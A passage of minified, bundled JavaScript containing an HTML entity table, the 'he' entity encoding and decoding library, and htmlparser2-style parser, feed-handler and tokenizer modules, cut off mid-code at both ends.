,rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],_=String.fromCharCode,w={}.hasOwnProperty,E=function(e,t){return w.call(e,t)},x=function(e,t){if(!e)return t;var r,n={};for(r in t)n[r]=E(e,r)?e[r]:t[r];return n},A=function(e,t){var r="";return e>=55296&&e<=57343||e>1114111?(t&&C("character reference outside the permissible Unicode range"),"�"):E(v,e)?(t&&C("disallowed character reference"),v[e]):(t&&function(e,t){for(var r=-1,n=e.length;++r<n;)if(e[r]==t)return!0;return!1}(y,e)&&C("disallowed character reference"),e>65535&&(r+=_((e-=65536)>>>10&1023|55296),e=56320|1023&e),r+=_(e))},k=function(e){return"&#x"+e.toString(16).toUpperCase()+";"},S=function(e){return"&#"+e+";"},C=function(e){throw Error("Parse error: "+e)},T=function(e,t){(t=x(t,T.options)).strict&&h.test(e)&&C("forbidden code point");var r=t.encodeEverything,n=t.useNamedReferences,a=t.allowUnsafeSymbols,i=t.decimal?S:k,d=function(e){return i(e.charCodeAt(0))};return r?(e=e.replace(s,(function(e){return n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,D=c++,N=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",D,A),be.prototype._stateBeforeCdata3=me("A",N,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F